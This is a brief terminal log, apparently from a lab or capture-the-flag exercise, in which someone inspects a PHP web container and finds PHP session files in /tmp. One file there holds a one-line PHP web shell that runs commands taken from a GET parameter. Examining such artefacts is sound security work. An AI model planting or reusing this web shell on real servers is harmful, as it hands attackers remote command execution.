 root@Time /root docker exec -ti  b99a041e1846 /bin/bash
root@b99a041e1846:/var/www/html# ls
index.php
root@b99a041e1846:/var/www/html# cd tmp
bash: cd: tmp: No such file or directory
root@b99a041e1846:/var/www/html# cd /tmp
root@b99a041e1846:/tmp# ls
a  sess_5d341fa814a6cb4c13ebbb62614065b2  sess_f08e5334ed8fa434cbd9fe0ffca748b4  sess_f4c51159db2d8b76827098931a12cd3f
root@b99a041e1846:/tmp# cat a
<?php echo `$_GET[a]`;return;?>
root@b99a041e1846:/tmp#